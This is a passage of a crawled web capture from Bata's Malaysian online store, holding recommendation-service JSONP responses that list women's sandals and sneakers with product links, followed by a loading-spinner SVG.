2%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"481b04a3-a1ef-4f07-bfe5-c2adeb6872b0"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abdiUNscGtvApWBtyntt0ZIS3c&userId=&emailId=&products=id%3A%3A521D_105010951536W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_5015095%3B%3Bid%3A%3A521D_065426033608W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2018_5426603%3B%3Bid%3A%3A521D_106010721502W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2023_6014072%3B%3Bid%3A%3A521D_106011301535W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_6012130%3B%3Bid%3A%3A521D_106011371536W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_6016137%3B%3Bid%3A%3A521D_106011561535W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_6016156%3B%3Bid%3A%3A521D_015611941405W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2021_5615194%3B%3Bid%3A%3A521D_105010751565W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_5018075&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=1784&anchors=521D_2024_5019077&__recoUUID=e09f2273-9f50-49dd-bcb0-6b58b8a62cc2&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fbata-comfit-women-sandals-521D_105010771565W.html%3Fdwvar_521D__105010771565W_color%3D050&__cq_uuid=abdiUNscGtvApWBtyntt0ZIS3c&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_105010771565W%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2024_5019077%22%7D%5D%7D&ls=true&_=1769028177137&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abdiUNscGtvApWBtyntt0ZIS3c","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abdiUNscGtvApWBtyntt0ZIS3c&emailId=&anchors=id%3A%3A521D_105010771565W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_5019077&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abdiUNscGtvApWBtyntt0ZIS3c%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_105010771565W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22521D_2024_5019077%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 563
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"521D_2024_5015095","product_name":"BATA COMFIT WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwedb66900/images/large/5015095_7.jpg","product_url":"https://www.bata.com/my/women/shoes/wedges/bata-comfit-women-sandals-521D_2024_5015095.html"},{"id":"521D_2018_5426603","product_name":"POWER WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbe7377e1/images/large/5426603_4.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/power-women-sandals-521D_2018_5426603.html"},{"id":"521D_2023_6014072","product_name":"BATA COMFIT WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe03a3f60/images/large/6014072_1.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6014072.html"},{"id":"521D_2024_6012130","product_name":"BATA COMFIT WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw64cff917/images/large/6012130_2.jpg","product_url":"https://www.bata.com/my/women/shoes/wedges/bata-comfit-women-sandals-521D_2024_6012130.html"},{"id":"521D_2024_6016137","product_name":"BATA COMFIT WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5f034766/images/large/6016137_1.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2024_6016137.html"},{"id":"521D_2024_6016156","product_name":"BATA COMFIT WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbd920be/images/large/6016156_2.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2024_6016156.html"},{"id":"521D_2021_5615194","product_name":"BATA WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfbc6e4b1/images/large/5615194_6.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/bata-women-sandals-521D_2021_5615194.html"},{"id":"521D_2024_5018075","product_name":"BATA COMFIT WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe8ce92a4/images/large/5018075_3.jpg","product_url":"https://www.bata.com/my/women/shoes/wedges/bata-comfit-women-sandals-521D_2024_5018075.html"},{"id":"521D_2023_6395032","product_name":"BATA WOMEN SANDALS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw20c988fd/images/large/6395032_2.jpg","product_url":"https://www.bata.com/my/women/shoes/sandals/bata-women-sandals-521D_2023_6395032.html"},{"id":"521D_2024_5201135","product_name":"NORTH STAR WOMEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc259485a/images/large/5201135_6.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2024_5201135.html"}],"recoUUID":"e09f2273-9f50-49dd-bcb0-6b58b8a62cc2"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg
body_size: 163
content:
<svg width="49px" height="40px" xmlns="http://www.w3.org/2000/svg" viewBox="-250 -250 600 600" preserveAspectRatio="xMidYMid" class="lds-rolling" style="background: none;"><circle cx="50" cy="50" fill="none" ng-attr-stroke="{{config.color}}" ng-attr-stroke-width="{{config.width}}" ng-attr-r="{{config.radius}}" ng-attr-stroke-dasharray="{{config.dasharray}}" stroke="#000" stroke-width="4" r="44" stroke-dasharray="207.34511513692632 71.11503837897544" transform="rotate(175.95 50 50)"><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1.5s" begin="0s" repeatCount="indefinite"></animateTransform></circle></svg>